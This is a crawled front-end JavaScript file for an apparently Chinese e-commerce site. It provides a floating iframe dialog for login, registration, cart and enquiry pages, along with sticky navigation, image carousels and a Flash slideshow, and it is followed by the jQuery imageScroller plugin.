String.prototype.format = function() { var args = arguments; return this.replace(/\{(\d+)\}/g, function(m, i) { return args[i]; }); };
String.prototype.trimStart = function(a) { a || (a = "\\s+"); return this.replace(RegExp("^(" + a + ")+", "g"), "") };
String.prototype.trimEnd = function(a) { a || (a = "\\s+"); return this.replace(RegExp("(" + a + ")+$", "g"), "") };

var floatFrame=function(pJso)
{
	_.init(this,pJso,{
			src:"",//框架路径
			param:"",//参数
			width:0,//框架宽度
			height:0,//框架高度
			title:'提示信息',
			fnClose:this.hide//关闭时触发的函数
			});
	this.fullDiv=top.document.getElementById("cFunllDiv")||top.document.createElement("div");
	this.frameDiv=top.document.getElementById("cFrameDiv")||top.document.createElement("div");
	this.frame=null;
	this.frameName='cFrame';
	
	this.set();
}

floatFrame.prototype=
{
	set:function(){
		
	    this.frame=top.frames[this.frameName];
		
		if(!this.frame)
		{
		    this.fullDiv.style.cssText="position:absolute;top:0px;left:0px;display:none;background-color:#000;filter:alpha(opacity=10);-moz-opacity:0.1;opacity: 0.1;";
		    this.frameDiv.style.cssText="position:absolute;display:none;background-color:#fff;z-index:10000";
			
		    this.frameDiv.innerHTML=
			'<div id="div_cFrame" style="">'
				+'<div style="border:#cad9e6 10px solid; border-top:0px;">'
					+'<div id="float01-title" style="overflow:hidden; height:25px; background-color:#cad9e6; color:#003;">'
						
					+'</div>'
					+'<div style="padding:5px;">'
						+'<iframe id="cFrame" name="cFrame" scrolling="no" frameborder="0"></iframe>'
					+'</div>'
				+'</div>'
			+'<div>';
 
			this.fullDiv.setAttribute("id","cFunllDiv");
			top.document.body.appendChild(this.fullDiv);
			this.frameDiv.setAttribute("id","cFrameDiv");
			top.document.body.appendChild(this.frameDiv);
		    this.frame=top.frames[this.frameName];
		}
	},
	hide:function()
	{
		this.fullDiv.style.display="none";
		this.frameDiv.style.display="none";
		top.document.getElementById(this.frameName).src="";
	},
	show:function()
	{
		top.document.getElementById('float01-title').innerHTML=
			'<div height="30" id="title-tab" style="padding:5px">'+
				'<div style="float:right; width:100px; text-align:right"><span style="color:#333; text-align:right"></span><a href="javascript:void(0)" id="cClose" title=""><img src="'+sysinfo.share+'js/close.gif"></a></div>'+
				'<div style="float:left"><span style="font-weight:bold;" id="floatTitle">'+this.title+'</span></div>'+
			'</div>';
		
		top.document.getElementById("cClose").onclick=function(o){return function(){o.fnClose()}}(this);
		
		var iClientWidth=fnGetDocumentClient().width;
		var iClientHeight=fnGetDocumentClient().height;
		
		var iScrollWidth=fnGetDocumentScroll().width;
		var iScrollHeight=fnGetDocumentScroll().height;
		
		var iFullDivWidth=iScrollWidth;
		var iFullDivHeight=iScrollHeight>iClientHeight?iScrollHeight:iClientHeight
		
		with(this.fullDiv.style)
		{
			width=iFullDivWidth+"px"
			height=iFullDivHeight+"px";
			display="";
		}
		
		var iTop=(iClientHeight-this.height)*(1-0.818);
		var iLeft=(iClientWidth-this.width)*0.5;
		iTop=iTop>0?iTop:0;
		iLeft=iLeft>0?iLeft:0;
		var f=top.document.getElementById(this.frameName);
		var ttt=this;
		top.document.onkeydown=document.onkeydown=function(e)
		{
		    e=e||top.event||event;
		    if(e.keyCode==27)
	            ttt.hide(); 
		}
		
		if(this.frameDiv["attachEvent"])//ie
		{
		    f.onreadystatechange=function()
		    {
		        if(f.readyState === "complete")
	            {
	                ttt.frame.document.onkeydown=function()
	                {
	                    if(ttt.frame.event.keyCode==27)
	                        ttt.hide();
	                }
	            }
		    }
		}
		else
		{
		    f.onload=function()
		    {
                ttt.frame.document.onkeydown=function(e)
                {
                    if(e.keyCode==27)
                        ttt.hide();
                }
		    }
		}
		
		f.src=this.src+"?"+this.param;
		
		/*f.width=this.width+"px";
		f.height=this.height+"px";
		*/
		with(this.frameDiv.style)
		{
			display="block";
		}
	}
}

var FloatFrame=function(){};
FloatFrame.autoLocal=function()
{
	var cFrame=top.document.getElementById('cFrame');
	var cFloatDiv=top.document.getElementById('cFrameDiv');
	var div_cFrame=top.document.getElementById('div_cFrame');
	
	cFrame.style.width="1px";
	cFrame.style.heght="1px";
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}

	var cli=_.client(top.document.documentElement);
	var iTop=(cli.h-cur.h)/2+(top.document.documentElement.scrollTop||top.document.body.scrollTop);
	
	var iLeft=(cli.w-cur.w)/2;
	iTop=iTop>0?iTop:0;
	iLeft=iLeft>0?iLeft:0;
	
	with(cFloatDiv.style)
	{
		top=iTop+"px";
		left=iLeft+"px";
	}
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}
	
	with(div_cFrame.style)
	{
		width=(cur.w+30)+'px';
	}
};

var off;
$(function(){
	off=new floatFrame({title:'',src:''});	
});

function alertFloat(url)
{
	off.src=url;
	off.show();
}

//function alertUserLogin()
//{
//	alertFloat('user_login.asp');
//}

//function alertUserReg()
//{
//	alertFloat('user_reg.asp');
//}

//function alertFeedBack(id)
//{
//	off.src='ajax/feedback.asp';
//	off.param='id='+id;
//	off.show();
//}

//function userExit()
//{
//	$.ajax({
//		url:'ajax/user_exit.asp',
//		type:'get',
//		success:function(data){load_webbar();}
//	});
//}

function userLogin() {
    off.src = sysinfo.link + 'user/login/';
    off.param = ''
    off.show();
}

function userExit() {
    $.ajax(
    {
        url: sysinfo.link + 'user/cart/?action=userExit',
        type: 'get',
        success: function (data) {
            load_webbar();
        }
    }
    );   
}

function userReg() {
    off.src = sysinfo.link + 'user/register/';
    off.param = ''
    off.show();
}

function cartAdd(proID) {
	off.src=sysinfo.link+'user/cart/';
	off.param = 'action=add&proID=' + proID
	off.show();
}

function cartLoadEdit() {
    $('input[t=num]').change(
    function () {
        var val = $(this).val();
        var cartID = $(this).attr('tid');

        off.src = sysinfo.link + 'user/cart/';
        off.param = 'action=edit&cartID=' + cartID + '&num=' + val
        off.show();
    }
    );
}

function cartDel(cartID) {
    if (!confirm('确认删除？')) {
        return false;
    }
    location.href = sysinfo.link + 'user/cart/?action=delete&cartID=' + cartID;
    return true;
}

//询盘
function userEnquiry(proID,proName) {
    off.src = sysinfo.link + 'user/enquiry/';
    off.param = 'proID=' + proID + '&proName=' +encodeURIComponent(proName)
    off.show();
}

//结算
function cartOrder()
{
    off.src = sysinfo.link + 'user/cart/';
    off.param = 'action=cartOrder'
    off.show();
}

//function getCartCount()
//{
//	$.ajax({url:'ajax/get_cartcount.asp',type:'get',success:function(data){$('#cartCount').html(data);}});
//}

function load_webbar(id) {
    $.ajax(
    {
        url: sysinfo.link + 'ajax/bar/',
        type: 'get',
        success: function (data) { $('#pagebar').html(data); } 
    }
    );
}

function countdown(sec_i,lastEvent,objName)
{
	function run()
	{
		sec_i--;
		if(sec_i<1){
			if(lastEvent()!='noclose')
			{
				top.off.hide();
			}
		}else{
			document.getElementById(objName).innerHTML=sec_i;
			setTimeout(run,1000);
		}
	}
	
	setTimeout(run,1000);
}

function piczoom()
{
	 $(function(){
	  //$("img.jqzoom").jqueryzoom();
	  $("img.jqzoom").jqueryzoom({
	  xzoom: 300,		//zooming div default width(default width value is 200)
	  yzoom: 300,		//zooming div default width(default height value is 200)
	  offset: 40,		//zooming div default offset(default offset value is 10)
	  position: "right"  //zooming div position(default position value is "right")
	  });
	  });
}

//function ajax_action(jso)
//{
//	var ptext='ptext';
//	
//	if(jso.flushName)
//	{
//		ptext=jso.flushName;
//	}
//	
//	var t=$(this);
//	jso.param.r=Math.random();
//	$.ajax({
//		url:jso.url,
//		type:jso.type,
//		data:jso.param,
//		success:function(data){
//			$('#'+ptext).html(data);
//		},
//		error:function(data){
//			alert('error:'+data.responseText);
//		}
//	});
//}

//function loadevent(jso)
//{
//	if(typeof(jso.click)=="undefined")
//		click='click';
//	else
//		click=jso.click;
//	
//	$('a[t='+jso.param.actionAjax+'],input[t='+jso.param.actionAjax+']')[click](function(){
//		var t=$(this);
//		
//		if(typeof(jso.event)!='undefined')
//		{
//			if(!jso.event(jso,t))//执行验证
//			{
//				return;	
//			}
//		}
//		
//		var url=jso.url;
//		
//		jso.param.id=t.attr('tid');
//		
//		ajax_action({url:url,type:jso.type,param:jso.param,flushName:jso.flushName});
//	});
//}

//function loadclick_cartdel(jso)
//{
//	loadevent({url:jso.url,type:'post',param:{actionAjax:'del'},event:function(){return confirm('确定删除？\n删除后不可恢复。')}});
//}

//function loadchange_cartnum(jso)
//{
//	loadevent({url:jso.url,click:'change',type:'post',param:{actionAjax:'num'},event:function(j,o){
//		var v=o.val().trim();
//		if(v.length==0 || isNaN(v))
//		{
//			alert('排序值必须是数字或小数');
//			return false;
//		}
//		j.param['num']=v;
//		return true;
//	}});
//}










//----------------------------------------
/*(function(){
	y=window._={
		get:function(b,c){c=c||document;if(typeof b==="string")b=c.getElementById(b);return b},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		}
	};
})();

*/

//swf ppt
function loadswfppt(jso) {
    var simg = '';
    var stext = '';
    var slink = '';
    var focus_width = jso.width;
    var focus_height = jso.height;
    var text_height = jso.text_height;
    var swf_height = focus_height + text_height;

    for (var i in jso.pic) {
        simg += jso.pic[i].img + '|';
        stext += jso.pic[i].text + '|';
        slink += jso.pic[i].link + '|';
    }

    simg = simg.trimEnd('[|]');
    stext = stext.trimEnd('[|]');
    slink = slink.trimEnd('[|]');

    var swfparam = 'pics=' + simg + '&links=' + slink + '&texts=' + stext + '&borderwidth=' + focus_width + '&borderheight=' + focus_height + '&textheight=' + text_height;

    document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + focus_width + '" height="' + swf_height + '">');
    document.write('<param name="movie" value="/share/swf/ppt.swf" />');
    document.write('<param name="quality" value="high" />');
    document.write('<param name="wmode" value="opaque" />');
    document.write('<param name="FlashVars" value="' + swfparam + '">');
    document.write('<embed src="/share/swf/ppt.swf?' + swfparam + '" quality="high" wmode="opaque" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="' + focus_width + '" height="' + swf_height + '"></embed></object>');
}

/*浮动功能*/
var Class = {
	create: function() {
		return function() { this.initialize.apply(this, arguments); }
	}
}
var Extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
}

//获取页面被卷去部分的宽度、高度
function fnGetDocumentScrollPos()
{
    return {x:top.document.documentElement.scrollLeft||top.document.body.scrollLeft,y:top.document.documentElement.scrollTop||top.document.body.scrollTop}
}

//类开始
var FloatDivMove=Class.create();
FloatDivMove.prototype=
{
	initialize:function(options)
	{
		
		this.b=true;//hidden()  方法所用
		
		this.setOptions(options)
		
		this.width=this.options.width;
		this.height=this.options.height;
		
		//this.rightX=this.options.rightX;
		this.topY=this.options.topY;
		this.content=this.options.content;
		
		this.speed=this.options.speed;
		this.inSpeed=this.options.inSpeed;
		this.slowSpeed=this.options.slowSpeed;
		this.moveID=this.options.moveID;//'cFloatDivMove';
		this.falign=this.options.falign;
		
		this.div=top.document.getElementById(this.moveID)||top.document.createElement("div");
		
		this.set();
	},
	//设置默认属性
	setOptions: function(options) 
	{
		this.options = {
			width:0,//宽度
			height:0,//高度
			//rightX:50,//距离右边的距离
			topY:180,//距离上边的距离
			content:"",//div里面的内容
			
			//以下参数一般采用默认
			speed:1,//速度
			slowSpeed:80,//放慢的速度
			inSpeed:15,//内部速度用于被除数
			moveID:'cFloatDivMove',
			falign:'left'
		};
		Extend(this.options, options || {});
	},
	set:function()
	{
		with(this.div.style)
		{
			position="absolute";
			display="none"
			zIndex="10000";
		}
	},
	move:function()
	{
		if(!this.b) return;
		var startY,endY,speed;
		startY=parseInt(this.div.style.top);
		endY=fnGetDocumentScrollPos().y+this.topY;
		if(startY!=endY)
		{
			var i=Math.ceil(Math.abs(endY-startY)/this.inSpeed );
			this.div.style.top=startY+((endY<startY)?-i:i)+"px";
			speed=this.speed;
		}
		else
			speed=this.slowSpeed;
		setTimeout(function(o){return function(){o.move()}}(this), speed);
	},
	hidden:function()
	{
		this.b=false;
		this.div.style.display="none";
	},
	show:function()
	{
		var floatDiv=top.document.getElementById(this.moveID);
		if(!floatDiv)
		{
			this.div.setAttribute("id",this.moveID)
			top.document.body.appendChild(this.div);
		}
			
		this.div.innerHTML=this.content;
		with(this.div.style)
		{
			width=this.width+"px";
			height=this.height+"px";
			//right=this.rightX+"px";
			
			eval(this.falign+'="0px"');
			
			top=this.topY+"px";
			
			display="block";
		}
		this.b=true;
		this.move();
	}
}
/*end 浮动功能*/

function navFixed(){
    var o = $('*[t=nav-fixed]');
    if (o.length == 0) {
        return;
    }
    var fixed_height=o.offset().top;
    $(window).scroll(function() {
        if($(window).scrollTop()==0){
            $('body').css({'padding-top':'0px'})
            o.removeClass("nav-fixed");
            return;
        }
		if($(window).scrollTop() >= fixed_height){
            $('body').css({'padding-top':$('*[t=nav-fixed]').height()+'px'})
			o.addClass("nav-fixed"); 
		}else{
            $('body').css({'padding-top':'0px'})
			o.removeClass("nav-fixed"); 
		}
	})
}

function toTop(){
	$(window).scroll(function() {	
		if($(window).scrollTop() >= 500){
			$('.totop').fadeIn(300); 
		}else{    
			$('.totop').fadeOut(300);
		}  
	});
	$('.totop').click(function(){
	  $('html,body').animate({scrollTop: '0px'}, 500);
	});
}

/*导航样式跟随*/
function loadNavStyle(){
	var navid=sysinfo.navid || '';
	$('*[navid='+navid+']').addClass('active');
}

/*左右滚动自动化*/
/*

function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    var s = (o.attr('gdval') || '');
    var v = s.split(',')
    var main_id = v[0] || 'gd_main';
    var next_id = v[1] || 'gd_next';
    var prev_id = v[2] || 'gd_prev';
    var pm_val = v[3] || 10;
    var child_tagname = v[4] || 'li';
    var auto_val = v[5] || true;

    o.imageScroller({
        next: next_id,
        prev: prev_id,
        frame: main_id,
        pm: pm_val,
        child: child_tagname,
        auto: auto_val
    });
}

*/

function initGDZ() {
    var o = $('*[t=gdz]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gdz]').eq(index);
        var s = (item.attr('gdzval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gdz_main';
        var next_id = v[1] || 'gdz_next';
        var prev_id = v[2] || 'gdz_prev';
        var pm_val = v[3] || 5;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScrollerl({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });

}


function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gd]').eq(index);
        var s = (item.attr('gdval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gd_main';
        var next_id = v[1] || 'gd_next';
        var prev_id = v[2] || 'gd_prev';
        var pm_val = v[3] || 10;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScroller({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });
    
}


$(function(){
    navFixed();
    $('*[t=clearimg]').each(function(i,item){
        $(item).html($(item).html().replace(/<img\/?[^>]*>/g,''));
    })
	toTop();
	loadNavStyle();
	initGD();
});

//首图轮播Start
$(function(){
//	var remote_ip_info = Object;
//首屏大图轮播
    var picnum=0;
    var picnums=$(".indexFocusConPic ul li").length
    picnum=picnums-1
    var isin=0;
    var timerScroll;
    var clicknum=0;
    autoChange();
    startScroll();
    var callback1
    var result1=1
    callback1=function(obj){
        result1=1
    }
    $(".indexFocusConUp").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum--;
            if(picnum==-1){picnum=picnums-1}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    $(".indexFocusConDown").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum++;
            if(picnum==picnums){picnum=0}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    function startScroll(){
        timerScroll = setInterval(autoChange,5000);
    }

    function autoChange(){//背景图播放函数
        picnum++;
        if(picnum==picnums){picnum=0}
        $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
        $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow");
        //$(".indexFocusPic ul li").eq(picnum).animate({opacity:1},500).css({flter:"Alpha(Opacity=100)"});
    }

    function clearScroll(){
        clearInterval(timerScroll);
    }
    $(".indexFocusConPic   img").each(function(){

        if($(this).attr("url")!=""){
            $(this).css("cursor","pointer");
        }
    })

});

//首图轮播end
/*banner图片切换*/
var timer = null;
var offset = 2500;
var index = -1;
//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 800, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 0}, 800).hide();
        });
}
//bind thumb a
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
            this.blur();            
            return false;
        });
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}
$(function(){   
 try{
    //change opacity
    $('div.word').css({opacity: 0.85});
    auto();  
    hookThumb(); 
    hookBtn();
 }catch(e){}
    
});

/*图片纵向滚动 可点击左右滚动*/
jQuery.fn.imageScrollerl = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFramel",
  height:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _height = p.height;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _height=_imgFrame.find(_child+":first").height()+p.pm;
 
 var turnTop = function(){
	
  _btnPrev.unbind("click",turnTop);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginTop:-_height}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginTop",0);
   _btnPrev.bind("click",turnTop);
   if(_auto) autoPlay();
  });
 };
 
 var turnDown = function(){
  _btnNext.unbind("click",turnDown);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginTop",-_height);
  _imgFrame.animate( {marginTop:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnDown);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","pointer").click( turnDown );
 _btnPrev.css("cursor","pointer").click( turnTop );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnTop, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};


--- FILE ---
content_type: application/javascript
request_url: http://www.iforgotabirthday.com/index/static/js/jquery.imageScroller.js
body_size: 2928
content:
/*
 * 
 * ImageScroller - a Image Horizental Scroll Viewer 
 * Version 0.1
 * @requires jQuery v1.2.1
 * 
 * Copyright (c) 2007 Luan
 * Email verycss-ok@yahoo.com.cn 
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * Example:
 *   #viewer {height:100px; width:300px; clear:both; overflow:hidden; border:3px solid #e5e5e5;}
 *   #viewerFrame {width:505px; clear:both; padding:0;}
 *   #viewer img {width:90px; height:90px; margin:5px; display:inline; border:0;}
 *   #viewer a {display:block; float:left; width:100px; height:100px;}
 *   <script type="text/javascript">
 *   $(function(){
 *    $("#viewer").imageScroller({
 *    next:"btn1",
 *    prev:"btn2",
 *    frame:"viewerFrame",
 *    width:100, 
 *    child:"a",
 *    auto:true
 *    });  
 *   });
 *   </script>
 *   <div id="viewer"><div id="viewerFrame">
 *   <a href=""><img src="pre1.jpg"></a>
 *   <a href=""><img src="pre2.jpg"></a>
 *   <a href=""><img src="pre3.jpg"></a>
 *   <a href=""><img src="pre4.jpg"></a>
 *   <a href=""><img src="pre5.jpg"></a>
 *   </div></div>
 *   <span id="btn1">prev</span><br/><span id="btn2">next</span>   
*/
jQuery.fn.imageScroller = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFrame",
  width:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _width = p.width;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _width=_imgFrame.find(_child+":first").width()+p.pm;
 
 var turnLeft = function(){
	
  _btnPrev.unbind("click",turnLeft);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginLeft:-_width}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginLeft",0);
   _btnPrev.bind("click",turnLeft);
   if(_auto) autoPlay();
  });
 };
 
 var turnRight = function(){
  _btnNext.unbind("click",turnRight);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginLeft",-_width);
  _imgFrame.animate( {marginLeft:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnRight);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","hand").click( turnRight );
 _btnPrev.css("cursor","hand").click( turnLeft );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnLeft, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};

//run
$(function () {
    var o = $('*[fname=ImageScroller]');
    if (o.length == 0) {
        return;
    }
    o = o[0];
    eval('var fjson=' + $(o).attr('fdata'));
    $(o).imageScroller(fjson);
});